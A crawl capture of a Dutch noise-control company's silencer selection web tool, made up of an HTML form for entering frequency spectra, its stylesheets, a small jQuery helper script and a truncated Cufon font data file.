

--- FILE ---
content_type: text/html
request_url: http://demperselectie.alara-lukagro.com/index.php?page=handmatige_invoer&SID=75cb65dd3ca957373
body_size: 2247
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Alara Lukagro - demper selectie</title>
<link rel="stylesheet" type="text/css" href="css/style.css?ver=2" />
<link rel="stylesheet" type="text/css" media="print" href="css/style_print.css" />
<link rel="stylesheet" type="text/css" href="css/SpryMenuBarVertical.css" />
<script src="js/jquery.js" type="text/javascript"></script>
<script src="js/functions.js" type="text/javascript"></script>
<script src="js/SpryMenuBar.js" type="text/javascript"></script>
<script type="text/javascript">
	$(document).ready(function(){		
		init();
	});
</script>
</head>

<body>
<div id="main">
<div id="header">
    <div class="header-cont">
        <div id="menu">

            <ul id="MenuBar1" class="MenuBarVertical">

                <li><a href="index.php?page=bron_invoeren&SID=40af693675b5099d9">Bron</a></li>

                <li><a href="javascript:void(0);" class="MenuBarItemSubmenu">Demper</a>
                    <ul>
                        <li><a href="index.php?page=demper_selectie&SID=40af693675b5099d9" class="MenuBarItemSubmenu">Coulisse geluiddemper</a>
                        </li>
                        <li><a href="javascript:void(0);" class="MenuBarItemSubmenu">Cilindrische geluiddemper</a>
                            <ul>
                                <li><a href="index.php?page=demper_selectie&amp;type=2&SID=40af693675b5099d9">Selecteren op dempingwaarde</a></li>
                                <li><a href="index.php?page=doorrekenen&amp;type=2&SID=40af693675b5099d9">Berekenen obv afmetingen</a></li>
                            </ul>
                        </li>
                    </ul>
                </li>
                <li><a href="index.php?page=ventilator&SID=40af693675b5099d9">Ventilator</a></li>
                <li><a href="index.php?page=handmatige_invoer&SID=40af693675b5099d9">Handmatige invoer</a></li>
            </ul>

        </div>
        <div id="logo"><img src="images/logo.png" alt="Alara-Lukagro noise control"  /></div>
        <br clear="all">
        <div id="submenu">
            <img src="images/darrow.png" alt="arrow" /><a href="index.php?SID=40af693675b5099d9">Rekenblad</a>&nbsp;
                  <img src="images/darrow.png" alt="arrow" /><a href="javascript:void(0);" onclick="Clickheretoprint()">Print</a>        </div>
    </div>
</div>

<div id="content_container">
<script type="text/javascript">
	var MenuBar1 = new Spry.Widget.MenuBar("MenuBar1", {imgRight:"images/SpryMenuBarRightHover.gif"});
</script>

<script src="js/cufon.js" type="text/javascript"></script>
<script src="js/max-regularsc_400.font.js" type="text/javascript"></script>
<script type="text/javascript">
	Cufon.replace( '#MenuBar1 a', {fontFamily: 'Max-RegularSC'});
	Cufon.now();
</script>
<div id="content"><form name="handmatige_invoer" action="index.php?page=handmatige_invoer" method="post"><input type="hidden" name="SID" value="40af693675b5099d9" />
<fieldset>
    <legend>Handmatige invoer</legend>
    <label for="naam" class="label1">Naam: <span class="mandatory">*</span></label>
    <input name="naam" id="naam" value="" type="text" />&nbsp;<br />
    
     <label class="label1">Optellen/Aftrekken: <span class="mandatory">*</span></label> 
    <input name="mode" type="radio" id="a1" value="-1"  class="nomargin"/>  <label>Lin+</label>
    <input name="mode" type="radio" id="a2" value="1"   class="nomargin"/> <label>Lin-</label>
    <input name="mode" type="radio" id="a3" value="-2"  class="nomargin" />  <label>Log+</label>
    <input name="mode" type="radio" id="a4" value="2"  class="nomargin" /> <label>Log-</label>
    <br />
    <label class="label1">A-weging toepassen: </label> 
        
    <input name="aweging" type="checkbox" id="a1" value="1"  class="nomargin" />  
    <br />
    <label class="label1">Spectrum: <span class="mandatory">*</span></label>
  <table class="rekenblad">
	<tr>    	
        <th>63 Hz</th>
        <th>125 Hz</th>
        <th>250 Hz</th>
        <th>500 Hz</th>
        <th>1 kHz</th>
        <th>2 kHz</th>
        <th>4 kHz</th>
        <th>8 kHz</th>
     </tr>
     <tr>
     	<td><input name="demping63hz" id="demping63hz" type="text" size="2" value ="" /></td>
        <td><input name="demping125hz" id="demping125hz" type="text" size="2" value ="" /></td>
        <td> <input name="demping250hz" id="demping250hz" type="text" size="2" value ="" /></td>
        <td><input name="demping500hz" id="demping500hz" type="text" size="2" value ="" /></td>
        <td><input name="demping1khz" id="demping1khz" type="text" size="2" value ="" /></td>
        <td><input name="demping2khz" id="demping2khz" type="text" size="2" value ="" /></td>
        <td><input name="demping4khz" id="demping4khz" type="text" size="2" value ="" /></td>
        <td><input name="demping8khz" id="demping8khz" type="text" size="2" value ="" /></td>
      </tr>
      </table>
<br />	
Velden met een <span class="mandatory">*</span> zijn verplicht.						
</fieldset>
<input value="Selecteren" class="button" type="submit" name="submit" />
<input name="annuleren" type="button" class="button" onclick="start_page();" value="Annuleren" />
</form><br style="clear:both" />	
<form action="./index.php?action=sla_projectgegevens_op" name="frm_projectgegevens" method="post"><input type="hidden" name="SID" value="40af693675b5099d9" />

<div id="rekenblad_container">
<fieldset>
    <legend>Rekenblad</legend>
        	    <table width="100%" class="rekenblad" id="tbl_rekenblad">
    	<tr>
        	<th width="200"></th>
            <th colspan="12">Frequentie [Hz]</th>
        </tr>
        <tr>
            <th class="th1">Item</th>
            <th width="60">63</th>
            <th width="60">125</th>
            <th width="60">250</th>
            <th width="60">500</th>
            <th width="60">1k</th>
            <th width="60">2k</th>
            <th width="60">4k</th>
            <th width="60">8k</th>
            <th>Totaal</th> 
            <th>&nbsp;</th>   
            <th>&Delta;P</th>
            <th>&nbsp;</th>          
        </tr>  
                
    </table>
</fieldset>
</div>
</form>     
</div>
</div>


</div>
<div id="footer"><img src="images/contact.png" class="bottom" alt="Alara-Lukagro noise control" usemap="#bottomImage1059729"  /></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://demperselectie.alara-lukagro.com/css/style.css?ver=2
body_size: 1323
content:
html, body{
	font-family:tahoma, arial, verdana, sans-serif;
	color:#254E80;
	font-size:11px;
	line-height:		130%;
	margin: 3px 0 0 0;
	text-align: center;	
}
a{
	color:				#254E80;
	text-decoration:	underline;
	font-weight:		bold;
}
a:hover{
	text-decoration:	none;
}
tbody {
	font-family:tahoma, arial, verdana, sans-serif;
	font-size:11px;
}
#form_wrapper, .form_wrapper {
    margin:0;
}
#form_right, .form_right {
    float:left;
    width:70%;
    overflow:hidden;
}
#form_left, .form_left {
    float:right;
    width:30%;
    overflow:hidden;
}
div#main{
	width:950px;	
	margin-left: auto; 
	margin-right: auto;
	background-color:#fff;
}


.header-cont {
    width:950px;
    position:fixed;
    top:0px;
    background-color: #fff;
}

div#header {
    height:150px;
    background-color:#FFF;
    padding: 0 0 15px 0;
    margin:0px auto;
}

div#menu{
	float:left;
	width:180px;
	text-align:left;
	padding: 0;
}
div#logo{
	float:right;	
	text-align:right;
	background-color:#666666; 
}
div#content_container{
	clear:both;
	float:left;
	margin: 0;
	padding:0  0 0 0px;
	text-align:left;
	width: 100%;
	/*background-color:#e8ebee;*/
	background-color:#FFFFFF;
}
div#content{
	height:100%;
    min-height: 600px;
	overflow: auto;
	overflow-x: hidden;
}
div#submenu{
	padding-right:20px;
	margin: 0;
	text-align:right;
}
div#footer {
	clear:both;
	width: 100%;
	padding-top:3px;
	bottom: 4px;
    text-align: center;
	background: url("http://www.alara-lukagro.nl/sites/all/themes/alara_lukagro/images/orange-dotted-hz.png") repeat-x scroll left top transparent;
}
.textLeft{
	text-align:left;
}
.button {
	width			: 85px;
	margin			: 2px 0px 15px 4px;
	background-color: #7e9ebb;
	font-weight		: bold;
	padding 		: 2px;
	border			: 2px solid #D0DFEE;
	color			: #254E80;

}
table{
	background-color:#E8EBEE; /*d9d9d9;*/
}
fieldset {
	width			: 915px;
	margin			: 0px 0px 10px 4px;
	padding			: 4px;
	border			: 1px solid #7e9ebb;
}

fieldset legend {
	padding			: 5px;
	font-size		: 125%;
	font-weight		: bold;
	text-align		: left;
}
fieldset.login {
	width			: 400px;
}
img{
	border			: 0;
}
label,input {
	display			: block;
	float			: left;
	margin-bottom	: 2px;
}
.label1, .title{
	width			: 150px;
	/*font-weight:bold;*/
}
.nomargin{
	padding:0;
	margin:0;
}
.label2{
	margin-left:30px;
}
label {
	text-align: left;
	padding-right: 20px;
}
.labelp{
	text-align: right;
	padding-right: 4px;
	padding-left:10px;
}
#projectgegevens_submit{
	padding-left:4px;
}
form br {
	clear: left;
}
.th1 {
	background-color: #fa9600;
	color: #fff;
	text-align:left;
	padding-left: 2px;	
}
th{
	background-color:#7e9ebb;
}
th,td{
	text-align:center;
}
.textleft{
	text-align:left;
}
.textright{
	text-align:right;
}
.demper_row{
	background-color:#CDD9E4;  /*C4ECFF;*/
}
table.rekenblad{
}
.oddtr{
	background-color:#EFF1F1;
}
.eventr{
	background-color:#F8F8F8;
}
.trover{	
	background-color: #EE6F14; /*D2D2D2;*/
	color			: #FFF;
}
.trclick{
	background-color: #C4ECFF;
}
.selectWidth{
	width: 60px;
}
div#error, div.error{
	margin: 4px;
	border: 1px solid #FF6600;
	background : url("../images/s_warn.png") no-repeat 10px 50%;
	color: #CC0000;
    background-color: #ffc;
	padding: 10px 10px 10px 36px;
	width			: 875px;
}
div#success, div.success{
	margin: 4px;
	border: 1px solid #FF6600;
	background : url("../images/okay.png") no-repeat 10px 50%;
    background-color: #ffc;
	padding: 10px 10px 10px 36px;
	width			: 875px;
}
.hide{
	display:none;
}
.plusmin{
	color:#f00;
	font-weight:bold;
}
.mandatory {
 	color: crimson; /* de verplichte velden */
}


--- FILE ---
content_type: text/css
request_url: http://demperselectie.alara-lukagro.com/css/SpryMenuBarVertical.css
body_size: 1080
content:
@charset "UTF-8";

/* SpryMenuBarVertical.css - version 0.6 - Spry Pre-Release 1.5 */

ul.MenuBarVertical{
	padding: 10px 0 13px 0;
	margin: 0;
	list-style-type: none;
	font-size: 100%;
	cursor: default;
	width: 180px;
	background: url("http://www.alara-lukagro.com/sites/all/themes/alara_lukagro/images/orange-dotted-hz.png") repeat-x scroll left top transparent;
}
ul.MenuBarActive{
	z-index: 1000;
}

/* Menu item containers, position children relative to this container and are same fixed width as parent */

ul.MenuBarVertical li{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: relative;
	text-align: left;
	cursor: pointer;
	width: 180px;
}

/* Submenus should appear slightly overlapping to the right (95%) and up (-5%) with a higher z-index, but they are initially off the left side of the screen (-1000em) */

ul.MenuBarVertical ul{
	margin: 0 0 0 100%;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: absolute;
	z-index: 1020;
	cursor: default;
	width:180px;
	left: -1000em;
	top: 0;
}

/* Submenu that is showing with class designation MenuBarSubmenuVisible, we set left to 0 so it comes onto the screen */

ul.MenuBarVertical ul.MenuBarSubmenuVisible{
	left: 0px;
}

/* Menu item containers are same fixed width as parent */

ul.MenuBarVertical ul li{
	width: 180px;
}
ul.MenuBarVertical{
	/*border: 1px solid #CCC;*/
}

/* Submenu containers hebben aan 3 zijden een witte rand */

ul.MenuBarVertical ul{
	border-left: 1px solid #fff;
}

/* Menu items are a light gray block with padding and no text decoration */

ul.MenuBarVertical a{
	display:			block;
	cursor:				pointer;
	padding:			4px;	
	font-weight:		normal;	
	text-decoration:	none;
	text-transform: 	uppercase;
	line-height:		15px;
	color:				#878786;	/* kleur letters alle menu's */
	text-decoration:	none;
	background-color: 	#FFFFFF;
}

/* Menu items that have mouse over or focus have a blue background and white text */

ul.MenuBarVertical a:hover, ul.MenuBarVertical a:focus{
	color: #fa9600;	
}

/* Menu items that are open with submenus are set to MenuBarItemHover with a blue background and white text */

ul.MenuBarVertical a.MenuBarItemHover, ul.MenuBarVertical a.MenuBarItemSubmenuHover, ul.MenuBarVertical a.MenuBarSubmenuVisible{
	color: #fa9600;
}


ul.MenuBarVertical a.MenuBarItemSubmenu{
	background-image: url("../images/SpryMenuBarRight.gif");
	background-repeat: no-repeat;
	background-position: 95% 50%;
}
ul.MenuBarVertical a.MenuBarItemSubmenuHover{
	background-image: url("../images/SpryMenuBarRightHover.gif");
	background-repeat: no-repeat;
	background-position: 95% 50%;
}

ul.MenuBarVertical iframe{
	position: absolute;
	z-index: 1010;
}
@media screen, projection{
	ul.MenuBarVertical li.MenuBarItemIE{
		display: inline;
		float: left;
		background: #FFF;
}
}

--- FILE ---
content_type: text/css
request_url: http://demperselectie.alara-lukagro.com/css/style_print.css
body_size: 373
content:
@import url("style.css");
body{
	text-align:left;
	padding:4px;
	font-size:12px;
}
div#print img, div#print input.button, div#print a.hlink{
	clear:both;
	display:none;
}
div#print{
	clear:both;
	float:left;
	margin-top:10px;
}
div#menu{
	background-color:#fff;
	width:300px;
}
div#rekenblad_menu{
	display:none;
}
tbody {
	font-family:tahoma, arial, verdana, sans-serif;
	font-size:12px;
}

--- FILE ---
content_type: text/css
request_url: http://demperselectie.alara-lukagro.com/css/style.css
body_size: 1323
content:
html, body{
	font-family:tahoma, arial, verdana, sans-serif;
	color:#254E80;
	font-size:11px;
	line-height:		130%;
	margin: 3px 0 0 0;
	text-align: center;	
}
a{
	color:				#254E80;
	text-decoration:	underline;
	font-weight:		bold;
}
a:hover{
	text-decoration:	none;
}
tbody {
	font-family:tahoma, arial, verdana, sans-serif;
	font-size:11px;
}
#form_wrapper, .form_wrapper {
    margin:0;
}
#form_right, .form_right {
    float:left;
    width:70%;
    overflow:hidden;
}
#form_left, .form_left {
    float:right;
    width:30%;
    overflow:hidden;
}
div#main{
	width:950px;	
	margin-left: auto; 
	margin-right: auto;
	background-color:#fff;
}


.header-cont {
    width:950px;
    position:fixed;
    top:0px;
    background-color: #fff;
}

div#header {
    height:150px;
    background-color:#FFF;
    padding: 0 0 15px 0;
    margin:0px auto;
}

div#menu{
	float:left;
	width:180px;
	text-align:left;
	padding: 0;
}
div#logo{
	float:right;	
	text-align:right;
	background-color:#666666; 
}
div#content_container{
	clear:both;
	float:left;
	margin: 0;
	padding:0  0 0 0px;
	text-align:left;
	width: 100%;
	/*background-color:#e8ebee;*/
	background-color:#FFFFFF;
}
div#content{
	height:100%;
    min-height: 600px;
	overflow: auto;
	overflow-x: hidden;
}
div#submenu{
	padding-right:20px;
	margin: 0;
	text-align:right;
}
div#footer {
	clear:both;
	width: 100%;
	padding-top:3px;
	bottom: 4px;
    text-align: center;
	background: url("http://www.alara-lukagro.nl/sites/all/themes/alara_lukagro/images/orange-dotted-hz.png") repeat-x scroll left top transparent;
}
.textLeft{
	text-align:left;
}
.button {
	width			: 85px;
	margin			: 2px 0px 15px 4px;
	background-color: #7e9ebb;
	font-weight		: bold;
	padding 		: 2px;
	border			: 2px solid #D0DFEE;
	color			: #254E80;

}
table{
	background-color:#E8EBEE; /*d9d9d9;*/
}
fieldset {
	width			: 915px;
	margin			: 0px 0px 10px 4px;
	padding			: 4px;
	border			: 1px solid #7e9ebb;
}

fieldset legend {
	padding			: 5px;
	font-size		: 125%;
	font-weight		: bold;
	text-align		: left;
}
fieldset.login {
	width			: 400px;
}
img{
	border			: 0;
}
label,input {
	display			: block;
	float			: left;
	margin-bottom	: 2px;
}
.label1, .title{
	width			: 150px;
	/*font-weight:bold;*/
}
.nomargin{
	padding:0;
	margin:0;
}
.label2{
	margin-left:30px;
}
label {
	text-align: left;
	padding-right: 20px;
}
.labelp{
	text-align: right;
	padding-right: 4px;
	padding-left:10px;
}
#projectgegevens_submit{
	padding-left:4px;
}
form br {
	clear: left;
}
.th1 {
	background-color: #fa9600;
	color: #fff;
	text-align:left;
	padding-left: 2px;	
}
th{
	background-color:#7e9ebb;
}
th,td{
	text-align:center;
}
.textleft{
	text-align:left;
}
.textright{
	text-align:right;
}
.demper_row{
	background-color:#CDD9E4;  /*C4ECFF;*/
}
table.rekenblad{
}
.oddtr{
	background-color:#EFF1F1;
}
.eventr{
	background-color:#F8F8F8;
}
.trover{	
	background-color: #EE6F14; /*D2D2D2;*/
	color			: #FFF;
}
.trclick{
	background-color: #C4ECFF;
}
.selectWidth{
	width: 60px;
}
div#error, div.error{
	margin: 4px;
	border: 1px solid #FF6600;
	background : url("../images/s_warn.png") no-repeat 10px 50%;
	color: #CC0000;
    background-color: #ffc;
	padding: 10px 10px 10px 36px;
	width			: 875px;
}
div#success, div.success{
	margin: 4px;
	border: 1px solid #FF6600;
	background : url("../images/okay.png") no-repeat 10px 50%;
    background-color: #ffc;
	padding: 10px 10px 10px 36px;
	width			: 875px;
}
.hide{
	display:none;
}
.plusmin{
	color:#f00;
	font-weight:bold;
}
.mandatory {
 	color: crimson; /* de verplichte velden */
}


--- FILE ---
content_type: application/javascript
request_url: http://demperselectie.alara-lukagro.com/js/functions.js
body_size: 1180
content:
function init(){
	$("#tbl_rekenblad tr").mouseover(function() {
		$(this).addClass("trover");}).mouseout(function() {$(this).removeClass("trover");}).click(function() {
		//$(this).toggleClass("trclick");
	});
	$("#tbl_resultaten tr:odd").addClass("oddtr");
	$("#tbl_resultaten tr").mouseover(function() {
		$(this).addClass("trover");}).mouseout(function() {$(this).removeClass("trover");}).click(function() {
		$(this).toggleClass("trclick");
	});
	var toggleMinus = 'images/treeview/minus.gif';
	var togglePlus = 'images/treeview/plus.gif';
	//var $subHead = $('tbody th:first-child');
	var $subHead = $(".source_main");
	$subHead.prepend('<img src="' + togglePlus + '" alt="lineair spectrum" /> ');
	$('img', $subHead).addClass('clickable').click(function(){
		var toggleSrc = $(this).attr('src')
		if ( toggleSrc == toggleMinus ) {
			$(this).attr('src', togglePlus);
			$(this).parent().parent().next().fadeOut("fast");
		} else{
			$(this).attr('src', toggleMinus);
			$(this).parent().parent().next().fadeIn("fast");
		}
	}) 

}

function start_page(){
	window.location.href = './index.php';
}

function resizeDiv(){
	var ns=(document.layers);
	var ie=(document.all);
	var w3=(document.getElementById && !ie);

	if (ie){
		height = document.body.offsetHeight;
	}else if (ns){
		height = window.innerHeight;
	}else if (w3){
		height = self.innerHeight;
	}
	document.getElementById('content').style.height = (parseInt(height) - 120) - 200 + "px";
}

function Clickheretoprint(){ 

	var disp_setting="toolbar=yes,location=no,directories=yes,menubar=yes,"; 
	  	disp_setting+="scrollbars=yes,width=1000, height=800, left=10, top=10"; 
	var content = $("#content" ).html(); 
	
	var docprint=window.open("","",disp_setting); 

	docprint.document.open();
	docprint.document.write('<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 4.01 Transitional//EN\" \"http://www.w3.org/TR/html4/loose.dtd\"> \n');
	docprint.document.write('<html>\n<head>\n<title>Alara-Lukagro<\/title> \n');
	docprint.document.write('<link rel="stylesheet" type="text/css" href="css/style_print.css" /> \n');
   	docprint.document.write('<\/head>\n<body onLoad="self.print()"> \n'); 
	docprint.document.write('<div id="main"><div id="header"><div id="menu">	Alara-Lukagro bv <br \/> \n'); 
	docprint.document.write('Huijgensweg 3 2964 LL  Groot-Ammers<br \/>Postbus 15 2964 ZG  Groot-Ammers<br \/>T +31 (0)184 66 17 00  F +31(0)184 66 27 21<br \/> \n'); 
	docprint.document.write('E  info@alara-lukagro.nl  I www.alara-lukagro.nl<br \/><\/div> \n'); 
	docprint.document.write('<div id="logo"><img src="images/alg_print.gif"	alt="Alara-Lukagro noise control" width="502" height="82" \/><\/div> \n'); 
	docprint.document.write('<\/div><br \/><div id="print"> \n'); 
	docprint.document.write(content);  
	docprint.document.write('<\/div><\/div> \n'); 
	docprint.document.write('\n<\/body><\/html>'); 
	docprint.document.close(); 
	docprint.focus(); 
}

--- FILE ---
content_type: application/javascript
request_url: http://demperselectie.alara-lukagro.com/js/max-regularsc_400.font.js
body_size: 16818
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * 2003 Morten Rostgaard Olsen, published by FontShop International for the
 * FontFont library.
 * 
 * Trademark:
 * Max is a trademark of FSI Fonts und Software GmbH.
 * 
 * Manufacturer:
 * Morten Rostgaard Olsen, published by FontShop International for the FontFont
 * Library
 * 
 * Designer:
 * Morten Rostgaard Olsen
 * 
 * Vendor URL:
 * http://www.fontfont.com
 * 
 * License information:
 * http://www.fontfont.com/eula/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"63,-5v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v4,-8,22,-8,32,-8xm76,-246v2,9,-7,19,-16,21v-17,-13,-37,-24,-52,-39v6,-6,7,-17,18,-19","w":92},{"d":"219,-6v0,4,-2,6,-6,6v-17,-2,-45,7,-52,-6r-89,-171r-10,0r1,172v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5v20,3,52,-7,62,6r86,173r3,0r-1,-174v1,-10,19,-3,28,-5v4,0,6,1,6,5r0,193","w":248},{"d":"188,-132v36,5,55,21,55,63v0,91,-118,65,-204,69v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6v82,5,196,-25,196,65v0,35,-18,53,-47,58r0,11xm68,-29v57,-3,139,17,139,-44v0,-67,-81,-44,-139,-50r0,94xm68,-149v53,-6,131,14,131,-46v0,-61,-77,-38,-131,-42r0,88","w":260,"k":{"\u00dd":5,"\u00d9":-2,"\u00db":-2,"\u00da":-2,"\u00d2":-2,"\u00d4":-2,"\u00d3":-2,"\u00d5":-2,"\u00dc":-2,"\u00d6":-2,"\u00c7":-4,"Y":5,"V":4,"U":-2,"T":4,"Q":-2,"O":-2,"J":-5,"G":-4,"C":-4}},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"114,-26v24,0,42,-7,61,-9v6,2,6,14,8,21v-13,15,-43,13,-71,15v-69,3,-92,-36,-92,-104v0,-99,80,-122,162,-92v1,9,0,27,-11,24v-16,-4,-36,-8,-57,-8v-49,0,-60,28,-60,76v0,48,12,77,60,77","w":198,"k":{"\u00fd":-3,"\u00ff":-3,"\u00e5":-3,"\u00e3":-4,"\u00e4":-4,"\u00e2":-4,"\u00e0":-4,"\u00e1":-4,"z":-9,"y":-3,"x":-5,"s":-7,"m":-5,"j":-11,"a":-4}},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9xm77,-309v2,8,-10,20,-16,20v-15,-15,-44,-23,-51,-41v6,-5,9,-17,17,-16","w":101},{"d":"68,-266v8,3,6,27,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-25,4,-25r37,0xm139,-266v8,3,6,27,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-25,4,-25r37,0","w":169},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0xm82,-266v9,3,8,29,0,29v-12,-2,-35,5,-40,-4v2,-8,-4,-23,4,-25r36,0xm154,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":191,"k":{"\u00f5":-1,"\u00f6":-1,"\u00f4":-1,"\u00f2":-1,"\u00f3":-1,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"201,-228v-48,-16,-170,-26,-137,52v38,45,159,-1,158,99v-1,54,-35,74,-83,80v-1,22,9,51,-27,42v-4,0,-5,-1,-5,-5r0,-36v-29,0,-56,-6,-75,-13v-10,-4,-3,-28,6,-29v53,17,174,25,142,-57v-37,-46,-158,-1,-158,-99v-1,-54,37,-71,85,-76r0,-36v0,-8,29,-9,32,0r0,36v25,1,52,8,67,13v10,4,4,27,-5,29","w":241},{"d":"58,-32v30,8,95,29,95,-23r0,-128v3,-10,19,-8,30,-11v3,0,3,2,3,5r0,143v8,70,-85,53,-132,38v6,20,4,48,4,73v-2,11,-19,8,-29,11v-3,0,-4,-2,-4,-5r0,-254v3,-10,19,-8,29,-11v3,0,4,2,4,5r0,157","w":209},{"d":"81,-280v2,0,5,3,4,6r0,307v-11,13,-36,13,-53,20v-4,-5,-13,-18,-8,-25r29,-13r0,-272v-10,-7,-26,-6,-31,-18v4,-6,3,-17,11,-19","w":111},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4xm168,-246v1,8,-7,18,-16,20r-40,-32v-16,9,-26,29,-45,31v-3,-6,-14,-10,-11,-19r50,-36r12,0","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm195,-309v1,7,-10,20,-16,19r-40,-31r-42,32v-5,-5,-16,-11,-14,-20r50,-37r12,0","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"117,-208v32,2,89,-6,76,35v-19,8,-44,-7,-74,-7v-52,0,-65,27,-65,78v0,72,42,89,108,75r0,-63v-18,-4,-47,5,-40,-27v15,-8,46,-1,67,-3v4,0,6,2,6,6r0,82v2,39,-40,34,-73,36v-73,4,-102,-33,-102,-106v0,-71,27,-111,97,-106","w":220,"k":{"\u00fd":4,"\u00ff":4,"\u00e5":-4,"\u00e3":-4,"\u00e4":-4,"\u00e2":-4,"\u00e0":-4,"\u00e1":-4,"y":4,"a":-4}},{"d":"114,-26v24,0,42,-7,61,-9v6,2,6,14,8,21v-13,15,-43,13,-71,15v-69,3,-92,-36,-92,-104v0,-99,80,-122,162,-92v1,9,0,27,-11,24v-16,-4,-36,-8,-57,-8v-49,0,-60,28,-60,76v0,48,12,77,60,77xm147,42v5,33,-45,36,-65,24v-7,-24,40,1,38,-23v4,-27,-49,3,-36,-27v22,-6,67,-5,63,26","w":198,"k":{"\u00fd":-3,"\u00ff":-3,"\u00e3":-4,"\u00e4":-4,"\u00e2":-4,"\u00e0":-4,"\u00e1":-4,"z":-9,"y":-3,"x":-5,"s":-7,"m":-5,"j":-11,"a":-4}},{"w":111},{"d":"105,-22v24,6,56,-24,57,12v-7,12,-31,11,-48,14v-2,10,5,29,-5,31v-8,-1,-24,4,-23,-5r0,-26v-55,-3,-71,-42,-71,-99v0,-57,16,-95,71,-98v2,-10,-5,-30,5,-32v8,2,23,-4,23,5r0,27v23,3,58,1,45,29v-12,10,-34,-8,-54,-4v-45,-1,-55,28,-55,73v0,45,8,75,55,73","w":173},{"d":"32,-261v14,-10,53,-5,73,-3r125,238r3,0r0,-235v1,-10,21,-3,30,-5v4,0,5,2,5,5r0,256v-10,10,-55,9,-66,-1r-122,-231r-12,0r0,232v-2,8,-31,8,-36,0r0,-256xm134,-337v27,6,51,25,72,1v23,17,-4,39,-26,39v-20,0,-29,-12,-46,-15v-13,-2,-22,18,-30,11v-2,-6,-7,-9,-8,-16v8,-10,21,-19,38,-20","w":300},{"d":"161,-271v99,0,140,42,140,139v0,96,-42,137,-140,137v-97,0,-140,-41,-140,-137v0,-97,42,-139,140,-139xm161,-21v83,0,113,-30,113,-112v0,-82,-32,-113,-113,-113v-82,0,-113,32,-113,114v0,81,30,111,113,111xm165,-216v20,1,58,-2,48,26v-8,11,-30,-3,-46,-3v-37,0,-44,24,-44,59v0,36,7,59,44,58v22,-1,59,-14,44,16v-14,3,-28,7,-46,7v-54,0,-71,-28,-71,-81v0,-53,17,-86,71,-82","w":321},{"d":"121,-113v25,14,39,-17,54,-11v3,7,8,11,10,19v-11,12,-27,24,-49,24v-25,0,-37,-16,-60,-19v-18,-3,-26,21,-39,14r-10,-18v16,-27,69,-31,94,-9"},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-13